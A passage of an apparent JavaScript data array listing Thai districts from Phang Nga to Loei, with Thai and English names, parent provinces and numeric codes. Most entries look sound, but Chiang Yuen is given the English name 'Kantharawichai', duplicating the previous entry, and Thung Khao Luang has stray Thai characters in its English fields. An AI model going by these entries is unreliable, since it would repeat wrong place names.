    { dspTH: "ตะกั่วทุ่ง", dspEN: "Takua Thung", order: 4800, link: "ตะกั่วทุ่ง:Takua Thung", ref: "พังงา", Code: 8204 },
    { dspTH: "ตะกั่วป่า", dspEN: "Takua Pa", order: 4810, link: "ตะกั่วป่า:Takua Pa", ref: "พังงา", Code: 8205 },
    { dspTH: "คุระบุรี", dspEN: "Khura Buri", order: 4820, link: "คุระบุรี:Khura Buri", ref: "พังงา", Code: 8206 },
    { dspTH: "ทับปุด", dspEN: "Thap Put", order: 4830, link: "ทับปุด:Thap Put", ref: "พังงา", Code: 8207 },
    { dspTH: "ท้ายเหมือง", dspEN: "Thai Mueang", order: 4840, link: "ท้ายเหมือง:Thai Mueang", ref: "พังงา", Code: 8208 },
    { dspTH: "เมืองพัทลุง", dspEN: "Mueang Phatthalung", order: 4850, link: "เมืองพัทลุง:Mueang Phatthalung", ref: "พัทลุง", Code: 9301 },
    { dspTH: "กงหรา", dspEN: "Kong Ra", order: 4860, link: "กงหรา:Kong Ra", ref: "พัทลุง", Code: 9302 },
    { dspTH: "เขาชัยสน", dspEN: "Khao Chaison", order: 4870, link: "เขาชัยสน:Khao Chaison", ref: "พัทลุง", Code: 9303 },
    { dspTH: "ตะโหมด", dspEN: "Tamot", order: 4880, link: "ตะโหมด:Tamot", ref: "พัทลุง", Code: 9304 },
    { dspTH: "ควนขนุน", dspEN: "Khuan Khanun", order: 4890, link: "ควนขนุน:Khuan Khanun", ref: "พัทลุง", Code: 9305 },
    { dspTH: "ปากพะยูน", dspEN: "Pak Phayun", order: 4900, link: "ปากพะยูน:Pak Phayun", ref: "พัทลุง", Code: 9306 },
    { dspTH: "ศรีบรรพต", dspEN: "Si Banphot", order: 4910, link: "ศรีบรรพต:Si Banphot", ref: "พัทลุง", Code: 9307 },
    { dspTH: "ป่าบอน", dspEN: "Pa Bon", order: 4920, link: "ป่าบอน:Pa Bon", ref: "พัทลุง", Code: 9308 },
    { dspTH: "บางแก้ว", dspEN: "Bang Kaeo", order: 4930, link: "บางแก้ว:Bang Kaeo", ref: "พัทลุง", Code: 9309 },
    { dspTH: "ป่าพะยอม", dspEN: "Pa Phayom", order: 4940, link: "ป่าพะยอม:Pa Phayom", ref: "พัทลุง", Code: 9310 },
    { dspTH: "ศรีนครินทร์", dspEN: "Srinagarindra", order: 4950, link: "ศรีนครินทร์:Srinagarindra", ref: "พัทลุง", Code: 9311 },
    { dspTH: "เมืองพิจิตร", dspEN: "Mueang Phichit", order: 4960, link: "เมืองพิจิตร:Mueang Phichit", ref: "พิจิตร", Code: 6601 },
    { dspTH: "วังทรายพูน", dspEN: "Wang Sai Phun", order: 4970, link: "วังทรายพูน:Wang Sai Phun", ref: "พิจิตร", Code: 6602 },
    { dspTH: "โพธิ์ประทับช้าง", dspEN: "Pho Prathap Chang", order: 4980, link: "โพธิ์ประทับช้าง:Pho Prathap Chang", ref: "พิจิตร", Code: 6603 },
    { dspTH: "ตะพานหิน", dspEN: "Taphan Hin", order: 4990, link: "ตะพานหิน:Taphan Hin", ref: "พิจิตร", Code: 6604 },
    { dspTH: "บางมูลนาก", dspEN: "Bang Mun Nak", order: 5000, link: "บางมูลนาก:Bang Mun Nak", ref: "พิจิตร", Code: 6605 },
    { dspTH: "โพทะเล", dspEN: "Pho Thale", order: 5010, link: "โพทะเล:Pho Thale", ref: "พิจิตร", Code: 6606 },
    { dspTH: "สามง่าม", dspEN: "Sam Ngam", order: 5020, link: "สามง่าม:Sam Ngam", ref: "พิจิตร", Code: 6607 },
    { dspTH: "ทับคล้อ", dspEN: "Tap Khlo", order: 5030, link: "ทับคล้อ:Tap Khlo", ref: "พิจิตร", Code: 6608 },
    { dspTH: "สากเหล็ก", dspEN: "Sak Lek", order: 5040, link: "สากเหล็ก:Sak Lek", ref: "พิจิตร", Code: 6609 },
    { dspTH: "บึงนาราง", dspEN: "Bueng Na Rang", order: 5050, link: "บึงนาราง:Bueng Na Rang", ref: "พิจิตร", Code: 6610 },
    { dspTH: "ดงเจริญ", dspEN: "Dong Charoen", order: 5060, link: "ดงเจริญ:Dong Charoen", ref: "พิจิตร", Code: 6611 },
    { dspTH: "วชิรบารมี", dspEN: "Wachirabarami", order: 5070, link: "วชิรบารมี:Wachirabarami", ref: "พิจิตร", Code: 6612 },
    { dspTH: "เมืองพิษณุโลก", dspEN: "Mueang Phitsanulok", order: 5080, link: "เมืองพิษณุโลก:Mueang Phitsanulok", ref: "พิษณุโลก", Code: 6501 },
    { dspTH: "นครไทย", dspEN: "Nakhon Thai", order: 5090, link: "นครไทย:Nakhon Thai", ref: "พิษณุโลก", Code: 6502 },
    { dspTH: "ชาติตระการ", dspEN: "Chat Trakan", order: 5100, link: "ชาติตระการ:Chat Trakan", ref: "พิษณุโลก", Code: 6503 },
    { dspTH: "บางระกำ", dspEN: "Bang Rakam", order: 5110, link: "บางระกำ:Bang Rakam", ref: "พิษณุโลก", Code: 6504 },
    { dspTH: "บางกระทุ่ม", dspEN: "Bang Krathum", order: 5120, link: "บางกระทุ่ม:Bang Krathum", ref: "พิษณุโลก", Code: 6505 },
    { dspTH: "พรหมพิราม", dspEN: "Phrom Phiram", order: 5130, link: "พรหมพิราม:Phrom Phiram", ref: "พิษณุโลก", Code: 6506 },
    { dspTH: "วัดโบสถ์", dspEN: "Wat Bot", order: 5140, link: "วัดโบสถ์:Wat Bot", ref: "พิษณุโลก", Code: 6507 },
    { dspTH: "วังทอง", dspEN: "Wang Thong", order: 5150, link: "วังทอง:Wang Thong", ref: "พิษณุโลก", Code: 6508 },
    { dspTH: "เนินมะปราง", dspEN: "Noen Maprang", order: 5160, link: "เนินมะปราง:Noen Maprang", ref: "พิษณุโลก", Code: 6509 },
    { dspTH: "เมืองเพชรบุรี", dspEN: "Mueang Phetchaburi", order: 5170, link: "เมืองเพชรบุรี:Mueang Phetchaburi", ref: "เพชรบุรี", Code: 7601 },
    { dspTH: "เขาย้อย", dspEN: "Khao Yoi", order: 5180, link: "เขาย้อย:Khao Yoi", ref: "เพชรบุรี", Code: 7602 },
    { dspTH: "หนองหญ้าปล้อง", dspEN: "Nong Ya Plong", order: 5190, link: "หนองหญ้าปล้อง:Nong Ya Plong", ref: "เพชรบุรี", Code: 7603 },
    { dspTH: "ชะอำ", dspEN: "Cha-am", order: 5200, link: "ชะอำ:Cha-am", ref: "เพชรบุรี", Code: 7604 },
    { dspTH: "ท่ายาง", dspEN: "Tha Yang", order: 5210, link: "ท่ายาง:Tha Yang", ref: "เพชรบุรี", Code: 7605 },
    { dspTH: "บ้านลาด", dspEN: "Ban Lat", order: 5220, link: "บ้านลาด:Ban Lat", ref: "เพชรบุรี", Code: 7606 },
    { dspTH: "บ้านแหลม", dspEN: "Ban Laem", order: 5230, link: "บ้านแหลม:Ban Laem", ref: "เพชรบุรี", Code: 7607 },
    { dspTH: "แก่งกระจาน", dspEN: "Kaeng Krachan", order: 5240, link: "แก่งกระจาน:Kaeng Krachan", ref: "เพชรบุรี", Code: 7608 },
    { dspTH: "เมืองเพชรบูรณ์", dspEN: "Mueang Phetchabun", order: 5250, link: "เมืองเพชรบูรณ์:Mueang Phetchabun", ref: "เพชรบูรณ์", Code: 6701 },
    { dspTH: "ชนแดน", dspEN: "Chon Daen", order: 5260, link: "ชนแดน:Chon Daen", ref: "เพชรบูรณ์", Code: 6702 },
    { dspTH: "หล่มสัก", dspEN: "Lom Sak", order: 5270, link: "หล่มสัก:Lom Sak", ref: "เพชรบูรณ์", Code: 6703 },
    { dspTH: "หล่มเก่า", dspEN: "Lom Kao", order: 5280, link: "หล่มเก่า:Lom Kao", ref: "เพชรบูรณ์", Code: 6704 },
    { dspTH: "วิเชียรบุรี", dspEN: "Wichian Buri", order: 5290, link: "วิเชียรบุรี:Wichian Buri", ref: "เพชรบูรณ์", Code: 6705 },
    { dspTH: "ศรีเทพ", dspEN: "Si Thep", order: 5300, link: "ศรีเทพ:Si Thep", ref: "เพชรบูรณ์", Code: 6706 },
    { dspTH: "หนองไผ่", dspEN: "Nong Phai", order: 5310, link: "หนองไผ่:Nong Phai", ref: "เพชรบูรณ์", Code: 6707 },
    { dspTH: "บึงสามพัน", dspEN: "Bueng Sam Phan", order: 5320, link: "บึงสามพัน:Bueng Sam Phan", ref: "เพชรบูรณ์", Code: 6708 },
    { dspTH: "น้ำหนาว", dspEN: "Nam Nao", order: 5330, link: "น้ำหนาว:Nam Nao", ref: "เพชรบูรณ์", Code: 6709 },
    { dspTH: "วังโป่ง", dspEN: "Wang Pong", order: 5340, link: "วังโป่ง:Wang Pong", ref: "เพชรบูรณ์", Code: 6710 },
    { dspTH: "เขาค้อ", dspEN: "Khao Kho", order: 5350, link: "เขาค้อ:Khao Kho", ref: "เพชรบูรณ์", Code: 6711 },
    { dspTH: "เมืองแพร่", dspEN: "Mueang Phrae", order: 5360, link: "เมืองแพร่:Mueang Phrae", ref: "แพร่", Code: 5401 },
    { dspTH: "ร้องกวาง", dspEN: "Rong Kwang", order: 5370, link: "ร้องกวาง:Rong Kwang", ref: "แพร่", Code: 5402 },
    { dspTH: "ลอง", dspEN: "Long", order: 5380, link: "ลอง:Long", ref: "แพร่", Code: 5403 },
    { dspTH: "สูงเม่น", dspEN: "Sung Men", order: 5390, link: "สูงเม่น:Sung Men", ref: "แพร่", Code: 5404 },
    { dspTH: "เด่นชัย", dspEN: "Den Chai", order: 5400, link: "เด่นชัย:Den Chai", ref: "แพร่", Code: 5405 },
    { dspTH: "สอง", dspEN: "Song", order: 5410, link: "สอง:Song", ref: "แพร่", Code: 5406 },
    { dspTH: "วังชิ้น", dspEN: "Wang Chin", order: 5420, link: "วังชิ้น:Wang Chin", ref: "แพร่", Code: 5407 },
    { dspTH: "หนองม่วงไข่", dspEN: "Nong Muang Khai", order: 5430, link: "หนองม่วงไข่:Nong Muang Khai", ref: "แพร่", Code: 5408 },
    { dspTH: "เมืองภูเก็ต", dspEN: "Mueang Phuket", order: 5440, link: "เมืองภูเก็ต:Mueang Phuket", ref: "ภูเก็ต", Code: 8301 },
    { dspTH: "กะทู้", dspEN: "Kathu", order: 5450, link: "กะทู้:Kathu", ref: "ภูเก็ต", Code: 8302 },
    { dspTH: "ถลาง", dspEN: "Thalang", order: 5460, link: "ถลาง:Thalang", ref: "ภูเก็ต", Code: 8303 },
    { dspTH: "เมืองมหาสารคาม", dspEN: "Mueang Maha Sarakham", order: 5470, link: "เมืองมหาสารคาม:Mueang Maha Sarakham", ref: "มหาสารคาม", Code: 4401 },
    { dspTH: "แกดำ", dspEN: "Kae Dam", order: 5480, link: "แกดำ:Kae Dam", ref: "มหาสารคาม", Code: 4402 },
    { dspTH: "โกสุมพิสัย", dspEN: "Kosum Phisai", order: 5490, link: "โกสุมพิสัย:Kosum Phisai", ref: "มหาสารคาม", Code: 4403 },
    { dspTH: "กันทรวิชัย", dspEN: "Kantharawichai", order: 5500, link: "กันทรวิชัย:Kantharawichai", ref: "มหาสารคาม", Code: 4404 },
    { dspTH: "เชียงยืน", dspEN: "Kantharawichai", order: 5510, link: "เชียงยืน:Kantharawichai", ref: "มหาสารคาม", Code: 4405 },
    { dspTH: "บรบือ", dspEN: "Borabue", order: 5520, link: "บรบือ:Borabue", ref: "มหาสารคาม", Code: 4406 },
    { dspTH: "นาเชือก", dspEN: "Na Chueak", order: 5530, link: "นาเชือก:Na Chueak", ref: "มหาสารคาม", Code: 4407 },
    { dspTH: "พยัคฆภูมิพิสัย", dspEN: "Phayakkhaphum Phisai", order: 5540, link: "พยัคฆภูมิพิสัย:Phayakkhaphum Phisai", ref: "มหาสารคาม", Code: 4408 },
    { dspTH: "วาปีปทุม", dspEN: "Wapi Pathum", order: 5550, link: "วาปีปทุม:Wapi Pathum", ref: "มหาสารคาม", Code: 4409 },
    { dspTH: "นาดูน", dspEN: "Na Dun", order: 5560, link: "นาดูน:Na Dun", ref: "มหาสารคาม", Code: 4410 },
    { dspTH: "ยางสีสุราช", dspEN: "Yang Sisurat", order: 5570, link: "ยางสีสุราช:Yang Sisurat", ref: "มหาสารคาม", Code: 4411 },
    { dspTH: "กุดรัง", dspEN: "Kut Rang", order: 5580, link: "กุดรัง:Kut Rang", ref: "มหาสารคาม", Code: 4412 },
    { dspTH: "ชื่นชม", dspEN: "Chuen Chom", order: 5590, link: "ชื่นชม:Chuen Chom", ref: "มหาสารคาม", Code: 4413 },
    { dspTH: "เมืองมุกดาหาร", dspEN: "Mueang Mukdahan", order: 5600, link: "เมืองมุกดาหาร:Mueang Mukdahan", ref: "มุกดาหาร", Code: 4901 },
    { dspTH: "นิคมคำสร้อย", dspEN: "Nikhom Kham Soi", order: 5610, link: "นิคมคำสร้อย:Nikhom Kham Soi", ref: "มุกดาหาร", Code: 4902 },
    { dspTH: "ดอนตาล", dspEN: "Don Tan", order: 5620, link: "ดอนตาล:Don Tan", ref: "มุกดาหาร", Code: 4903 },
    { dspTH: "ดงหลวง", dspEN: "Dong Luang", order: 5630, link: "ดงหลวง:Dong Luang", ref: "มุกดาหาร", Code: 4904 },
    { dspTH: "คำชะอี", dspEN: "Khamcha-i", order: 5640, link: "คำชะอี:Khamcha-i", ref: "มุกดาหาร", Code: 4905 },
    { dspTH: "หว้านใหญ่", dspEN: "Wan Yai", order: 5650, link: "หว้านใหญ่:Wan Yai", ref: "มุกดาหาร", Code: 4906 },
    { dspTH: "หนองสูง", dspEN: "Nong Sung", order: 5660, link: "หนองสูง:Nong Sung", ref: "มุกดาหาร", Code: 4907 },
    { dspTH: "เมืองแม่ฮ่องสอน", dspEN: "Mueang Mae Hong Son", order: 5670, link: "เมืองแม่ฮ่องสอน:Mueang Mae Hong Son", ref: "แม่ฮ่องสอน", Code: 5801 },
    { dspTH: "ขุนยวม", dspEN: "Khun Yuam", order: 5680, link: "ขุนยวม:Khun Yuam", ref: "แม่ฮ่องสอน", Code: 5802 },
    { dspTH: "ปาย", dspEN: "Pai", order: 5690, link: "ปาย:Pai", ref: "แม่ฮ่องสอน", Code: 5803 },
    { dspTH: "แม่สะเรียง", dspEN: "Mae Sariang", order: 5700, link: "แม่สะเรียง:Mae Sariang", ref: "แม่ฮ่องสอน", Code: 5804 },
    { dspTH: "แม่ลาน้อย", dspEN: "Mae La Noi", order: 5710, link: "แม่ลาน้อย:Mae La Noi", ref: "แม่ฮ่องสอน", Code: 5805 },
    { dspTH: "สบเมย", dspEN: "Sop Moei", order: 5720, link: "สบเมย:Sop Moei", ref: "แม่ฮ่องสอน", Code: 5806 },
    { dspTH: "ปางมะผ้า", dspEN: "Pang Mapha", order: 5730, link: "ปางมะผ้า:Pang Mapha", ref: "แม่ฮ่องสอน", Code: 5807 },
    { dspTH: "เมืองยโสธร", dspEN: "Mueang Yasothon", order: 5740, link: "เมืองยโสธร:Mueang Yasothon", ref: "ยโสธร", Code: 3501 },
    { dspTH: "ทรายมูล", dspEN: "Sai Mun", order: 5750, link: "ทรายมูล:Sai Mun", ref: "ยโสธร", Code: 3502 },
    { dspTH: "กุดชุม", dspEN: "Kut Chum", order: 5760, link: "กุดชุม:Kut Chum", ref: "ยโสธร", Code: 3503 },
    { dspTH: "คำเขื่อนแก้ว", dspEN: "Kham Khuean Kaeo", order: 5770, link: "คำเขื่อนแก้ว:Kham Khuean Kaeo", ref: "ยโสธร", Code: 3504 },
    { dspTH: "ป่าติ้ว", dspEN: "Pa Tio", order: 5780, link: "ป่าติ้ว:Pa Tio", ref: "ยโสธร", Code: 3505 },
    { dspTH: "มหาชนะชัย", dspEN: "Maha Chana Chai", order: 5790, link: "มหาชนะชัย:Maha Chana Chai", ref: "ยโสธร", Code: 3506 },
    { dspTH: "ค้อวัง", dspEN: "Kho Wang", order: 5800, link: "ค้อวัง:Kho Wang", ref: "ยโสธร", Code: 3507 },
    { dspTH: "เลิงนกทา", dspEN: "Loeng Nok Tha", order: 5810, link: "เลิงนกทา:Loeng Nok Tha", ref: "ยโสธร", Code: 3508 },
    { dspTH: "ไทยเจริญ", dspEN: "Thai Charoen", order: 5820, link: "ไทยเจริญ:Thai Charoen", ref: "ยโสธร", Code: 3509 },
    { dspTH: "เมืองยะลา", dspEN: "Mueang Yala", order: 5830, link: "เมืองยะลา:Mueang Yala", ref: "ยะลา", Code: 9501 },
    { dspTH: "เบตง", dspEN: "Betong", order: 5840, link: "เบตง:Betong", ref: "ยะลา", Code: 9502 },
    { dspTH: "บันนังสตา", dspEN: "Bannang Sata", order: 5850, link: "บันนังสตา:Bannang Sata", ref: "ยะลา", Code: 9503 },
    { dspTH: "ธารโต", dspEN: "Than To", order: 5860, link: "ธารโต:Than To", ref: "ยะลา", Code: 9504 },
    { dspTH: "ยะหา", dspEN: "Yaha", order: 5870, link: "ยะหา:Yaha", ref: "ยะลา", Code: 9505 },
    { dspTH: "รามัน", dspEN: "Raman", order: 5880, link: "รามัน:Raman", ref: "ยะลา", Code: 9506 },
    { dspTH: "กาบัง", dspEN: "Kabang", order: 5890, link: "กาบัง:Kabang", ref: "ยะลา", Code: 9507 },
    { dspTH: "กรงปินัง", dspEN: "Krong Pinang", order: 5900, link: "กรงปินัง:Krong Pinang", ref: "ยะลา", Code: 9508 },
    { dspTH: "เมืองร้อยเอ็ด", dspEN: "Mueang Roi Et", order: 5910, link: "เมืองร้อยเอ็ด:Mueang Roi Et", ref: "ร้อยเอ็ด", Code: 4501 },
    { dspTH: "เกษตรวิสัย", dspEN: "Kaset Wisai", order: 5920, link: "เกษตรวิสัย:Kaset Wisai", ref: "ร้อยเอ็ด", Code: 4502 },
    { dspTH: "ปทุมรัตต์", dspEN: "Pathum Rat", order: 5930, link: "ปทุมรัตต์:Pathum Rat", ref: "ร้อยเอ็ด", Code: 4503 },
    { dspTH: "จตุรพักตรพิมาน", dspEN: "Chaturaphak Phiman", order: 5940, link: "จตุรพักตรพิมาน:Chaturaphak Phiman", ref: "ร้อยเอ็ด", Code: 4504 },
    { dspTH: "ธวัชบุรี", dspEN: "Thawat Buri", order: 5950, link: "ธวัชบุรี:Thawat Buri", ref: "ร้อยเอ็ด", Code: 4505 },
    { dspTH: "พนมไพร", dspEN: "Phanom Phrai", order: 5960, link: "พนมไพร:Phanom Phrai", ref: "ร้อยเอ็ด", Code: 4506 },
    { dspTH: "โพนทอง", dspEN: "Phon Thong", order: 5970, link: "โพนทอง:Phon Thong", ref: "ร้อยเอ็ด", Code: 4507 },
    { dspTH: "โพธิ์ชัย", dspEN: "Pho Chai", order: 5980, link: "โพธิ์ชัย:Pho Chai", ref: "ร้อยเอ็ด", Code: 4508 },
    { dspTH: "หนองพอก", dspEN: "Nong Phok", order: 5990, link: "หนองพอก:Nong Phok", ref: "ร้อยเอ็ด", Code: 4509 },
    { dspTH: "เสลภูมิ", dspEN: "Selaphum", order: 6000, link: "เสลภูมิ:Selaphum", ref: "ร้อยเอ็ด", Code: 4510 },
    { dspTH: "สุวรรณภูมิ", dspEN: "Suwannaphum", order: 6010, link: "สุวรรณภูมิ:Suwannaphum", ref: "ร้อยเอ็ด", Code: 4511 },
    { dspTH: "เมืองสรวง", dspEN: "Mueang Suang", order: 6020, link: "เมืองสรวง:Mueang Suang", ref: "ร้อยเอ็ด", Code: 4512 },
    { dspTH: "โพนทราย", dspEN: "Phon Sai", order: 6030, link: "โพนทราย:Phon Sai", ref: "ร้อยเอ็ด", Code: 4513 },
    { dspTH: "อาจสามารถ", dspEN: "At Samat", order: 6040, link: "อาจสามารถ:At Samat", ref: "ร้อยเอ็ด", Code: 4514 },
    { dspTH: "เมยวดี", dspEN: "Moei Wadi", order: 6050, link: "เมยวดี:Moei Wadi", ref: "ร้อยเอ็ด", Code: 4515 },
    { dspTH: "ศรีสมเด็จ", dspEN: "Si Somdet", order: 6060, link: "ศรีสมเด็จ:Si Somdet", ref: "ร้อยเอ็ด", Code: 4516 },
    { dspTH: "จังหาร", dspEN: "Changhan", order: 6070, link: "จังหาร:Changhan", ref: "ร้อยเอ็ด", Code: 4517 },
    { dspTH: "เชียงขวัญ", dspEN: "Chiang Khwan", order: 6080, link: "เชียงขวัญ:Chiang Khwan", ref: "ร้อยเอ็ด", Code: 4518 },
    { dspTH: "หนองฮี", dspEN: "Nong Hi", order: 6090, link: "หนองฮี:Nong Hi", ref: "ร้อยเอ็ด", Code: 4519 },
    { dspTH: "ทุ่งเขาหลวง", dspEN: "Thung Khao Luangกิ่", order: 6100, link: "ทุ่งเขาหลวง:Thung Khao Luangกิ่", ref: "ร้อยเอ็ด", Code: 4520 },
    { dspTH: "เมืองระนอง", dspEN: "Mueang Ranong", order: 6110, link: "เมืองระนอง:Mueang Ranong", ref: "ระนอง", Code: 8501 },
    { dspTH: "ละอุ่น", dspEN: "La-un", order: 6120, link: "ละอุ่น:La-un", ref: "ระนอง", Code: 8502 },
    { dspTH: "กะเปอร์", dspEN: "Kapoe", order: 6130, link: "กะเปอร์:Kapoe", ref: "ระนอง", Code: 8503 },
    { dspTH: "กระบุรี", dspEN: "Kra Buri", order: 6140, link: "กระบุรี:Kra Buri", ref: "ระนอง", Code: 8504 },
    { dspTH: "สุขสำราญ", dspEN: "Suk Samran", order: 6150, link: "สุขสำราญ:Suk Samran", ref: "ระนอง", Code: 8505 },
    { dspTH: "เมืองระยอง", dspEN: "Mueang Rayong", order: 6160, link: "เมืองระยอง:Mueang Rayong", ref: "ระยอง", Code: 2101 },
    { dspTH: "บ้านฉาง", dspEN: "Ban Chang", order: 6170, link: "บ้านฉาง:Ban Chang", ref: "ระยอง", Code: 2102 },
    { dspTH: "แกลง", dspEN: "Klaeng", order: 6180, link: "แกลง:Klaeng", ref: "ระยอง", Code: 2103 },
    { dspTH: "วังจันทร์", dspEN: "Wang Chan", order: 6190, link: "วังจันทร์:Wang Chan", ref: "ระยอง", Code: 2104 },
    { dspTH: "บ้านค่าย", dspEN: "Ban Khai", order: 6200, link: "บ้านค่าย:Ban Khai", ref: "ระยอง", Code: 2105 },
    { dspTH: "ปลวกแดง", dspEN: "Pluak Daeng", order: 6210, link: "ปลวกแดง:Pluak Daeng", ref: "ระยอง", Code: 2106 },
    { dspTH: "เขาชะเมา", dspEN: "Khao Chamao", order: 6220, link: "เขาชะเมา:Khao Chamao", ref: "ระยอง", Code: 2107 },
    { dspTH: "นิคมพัฒนา", dspEN: "Nikhom Phatthana", order: 6230, link: "นิคมพัฒนา:Nikhom Phatthana", ref: "ระยอง", Code: 2108 },
    { dspTH: "เมืองราชบุรี", dspEN: "Mueang Ratchaburi", order: 6240, link: "เมืองราชบุรี:Mueang Ratchaburi", ref: "ราชบุรี", Code: 7001 },
    { dspTH: "จอมบึง", dspEN: "Chom Bueng", order: 6250, link: "จอมบึง:Chom Bueng", ref: "ราชบุรี", Code: 7002 },
    { dspTH: "สวนผึ้ง", dspEN: "Suan Phueng", order: 6260, link: "สวนผึ้ง:Suan Phueng", ref: "ราชบุรี", Code: 7003 },
    { dspTH: "ดำเนินสะดวก", dspEN: "Damnoen Saduak", order: 6270, link: "ดำเนินสะดวก:Damnoen Saduak", ref: "ราชบุรี", Code: 7004 },
    { dspTH: "บ้านโป่ง", dspEN: "Ban Pong", order: 6280, link: "บ้านโป่ง:Ban Pong", ref: "ราชบุรี", Code: 7005 },
    { dspTH: "บางแพ", dspEN: "Bang Phae", order: 6290, link: "บางแพ:Bang Phae", ref: "ราชบุรี", Code: 7006 },
    { dspTH: "โพธาราม", dspEN: "Photharam", order: 6300, link: "โพธาราม:Photharam", ref: "ราชบุรี", Code: 7007 },
    { dspTH: "ปากท่อ", dspEN: "Pak Tho", order: 6310, link: "ปากท่อ:Pak Tho", ref: "ราชบุรี", Code: 7008 },
    { dspTH: "วัดเพลง", dspEN: "Wat Phleng", order: 6320, link: "วัดเพลง:Wat Phleng", ref: "ราชบุรี", Code: 7009 },
    { dspTH: "บ้านคา", dspEN: "Ban Kha", order: 6330, link: "บ้านคา:Ban Kha", ref: "ราชบุรี", Code: 7010 },
    { dspTH: "เมืองลพบุรี", dspEN: "Mueang Lop Buri", order: 6340, link: "เมืองลพบุรี:Mueang Lop Buri", ref: "ลพบุรี", Code: 1601 },
    { dspTH: "พัฒนานิคม", dspEN: "Phatthana Nikhom", order: 6350, link: "พัฒนานิคม:Phatthana Nikhom", ref: "ลพบุรี", Code: 1602 },
    { dspTH: "โคกสำโรง", dspEN: "Khok Samrong", order: 6360, link: "โคกสำโรง:Khok Samrong", ref: "ลพบุรี", Code: 1603 },
    { dspTH: "ชัยบาดาล", dspEN: "Chai Badan", order: 6370, link: "ชัยบาดาล:Chai Badan", ref: "ลพบุรี", Code: 1604 },
    { dspTH: "ท่าวุ้ง", dspEN: "Tha Wung", order: 6380, link: "ท่าวุ้ง:Tha Wung", ref: "ลพบุรี", Code: 1605 },
    { dspTH: "บ้านหมี่", dspEN: "Ban Mi", order: 6390, link: "บ้านหมี่:Ban Mi", ref: "ลพบุรี", Code: 1606 },
    { dspTH: "ท่าหลวง", dspEN: "Tha Luang", order: 6400, link: "ท่าหลวง:Tha Luang", ref: "ลพบุรี", Code: 1607 },
    { dspTH: "สระโบสถ์", dspEN: "Sa Bot", order: 6410, link: "สระโบสถ์:Sa Bot", ref: "ลพบุรี", Code: 1608 },
    { dspTH: "โคกเจริญ", dspEN: "Khok Charoen", order: 6420, link: "โคกเจริญ:Khok Charoen", ref: "ลพบุรี", Code: 1609 },
    { dspTH: "ลำสนธิ", dspEN: "Lam Sonthi", order: 6430, link: "ลำสนธิ:Lam Sonthi", ref: "ลพบุรี", Code: 1610 },
    { dspTH: "หนองม่วง", dspEN: "Nong Muang", order: 6440, link: "หนองม่วง:Nong Muang", ref: "ลพบุรี", Code: 1611 },
    { dspTH: "เมืองลำปาง", dspEN: "Mueang Lampang", order: 6450, link: "เมืองลำปาง:Mueang Lampang", ref: "ลำปาง", Code: 5201 },
    { dspTH: "แม่เมาะ", dspEN: "Mae Mo", order: 6460, link: "แม่เมาะ:Mae Mo", ref: "ลำปาง", Code: 5202 },
    { dspTH: "เกาะคา", dspEN: "Ko Kha", order: 6470, link: "เกาะคา:Ko Kha", ref: "ลำปาง", Code: 5203 },
    { dspTH: "เสริมงาม", dspEN: "Soem Ngam", order: 6480, link: "เสริมงาม:Soem Ngam", ref: "ลำปาง", Code: 5204 },
    { dspTH: "งาว", dspEN: "Ngao", order: 6490, link: "งาว:Ngao", ref: "ลำปาง", Code: 5205 },
    { dspTH: "แจ้ห่ม", dspEN: "Chae Hom", order: 6500, link: "แจ้ห่ม:Chae Hom", ref: "ลำปาง", Code: 5206 },
    { dspTH: "วังเหนือ", dspEN: "Wang Nuea", order: 6510, link: "วังเหนือ:Wang Nuea", ref: "ลำปาง", Code: 5207 },
    { dspTH: "เถิน", dspEN: "Thoen", order: 6520, link: "เถิน:Thoen", ref: "ลำปาง", Code: 5208 },
    { dspTH: "แม่พริก", dspEN: "Mae Phrik", order: 6530, link: "แม่พริก:Mae Phrik", ref: "ลำปาง", Code: 5209 },
    { dspTH: "แม่ทะ", dspEN: "Mae Tha", order: 6540, link: "แม่ทะ:Mae Tha", ref: "ลำปาง", Code: 5210 },
    { dspTH: "สบปราบ", dspEN: "Sop Prap", order: 6550, link: "สบปราบ:Sop Prap", ref: "ลำปาง", Code: 5211 },
    { dspTH: "ห้างฉัตร", dspEN: "Hang Chat", order: 6560, link: "ห้างฉัตร:Hang Chat", ref: "ลำปาง", Code: 5212 },
    { dspTH: "เมืองปาน", dspEN: "Mueang Pan", order: 6570, link: "เมืองปาน:Mueang Pan", ref: "ลำปาง", Code: 5213 },
    { dspTH: "เมืองลำพูน", dspEN: "Mueang Lamphun", order: 6580, link: "เมืองลำพูน:Mueang Lamphun", ref: "ลำพูน", Code: 5101 },
    { dspTH: "แม่ทา", dspEN: "Mae Tha", order: 6590, link: "แม่ทา:Mae Tha", ref: "ลำพูน", Code: 5102 },
    { dspTH: "บ้านโฮ่ง", dspEN: "Ban Hong", order: 6600, link: "บ้านโฮ่ง:Ban Hong", ref: "ลำพูน", Code: 5103 },
    { dspTH: "ลี้", dspEN: "Li", order: 6610, link: "ลี้:Li", ref: "ลำพูน", Code: 5104 },
    { dspTH: "ทุ่งหัวช้าง", dspEN: "Thung Hua Chang", order: 6620, link: "ทุ่งหัวช้าง:Thung Hua Chang", ref: "ลำพูน", Code: 5105 },
    { dspTH: "ป่าซาง", dspEN: "Pa Sang", order: 6630, link: "ป่าซาง:Pa Sang", ref: "ลำพูน", Code: 5106 },
    { dspTH: "บ้านธิ", dspEN: "Ban Thi", order: 6640, link: "บ้านธิ:Ban Thi", ref: "ลำพูน", Code: 5107 },
    { dspTH: "เวียงหนองล่อง", dspEN: "Wiang Nong Long", order: 6650, link: "เวียงหนองล่อง:Wiang Nong Long", ref: "ลำพูน", Code: 5108 },
    { dspTH: "เมืองเลย", dspEN: "Mueang Loei", order: 6660, link: "เมืองเลย:Mueang Loei", ref: "เลย", Code: 4201 },
    { dspTH: "นาด้วง", dspEN: "Na Duang", order: 6670, link: "นาด้วง:Na Duang", ref: "เลย", Code: 4202 },
    { dspTH: "เชียงคาน", dspEN: "Chiang Khan", order: 6680, link: "เชียงคาน:Chiang Khan", ref: "เลย", Code: 4203 },
    { dspTH: "ปากชม", dspEN: "Pak Chom", order: 6690, link: "ปากชม:Pak Chom", ref: "เลย", Code: 4204 },
    { dspTH: "ด่านซ้าย", dspEN: "Dan Sai", order: 6700, link: "ด่านซ้าย:Dan Sai", ref: "เลย", Code: 4205 },
    { dspTH: "นาแห้ว", dspEN: "Na Haeo", order: 6710, link: "นาแห้ว:Na Haeo", ref: "เลย", Code: 4206 },
    { dspTH: "ภูเรือ", dspEN: "Phu Ruea", order: 6720, link: "ภูเรือ:Phu Ruea", ref: "เลย", Code: 4207 },
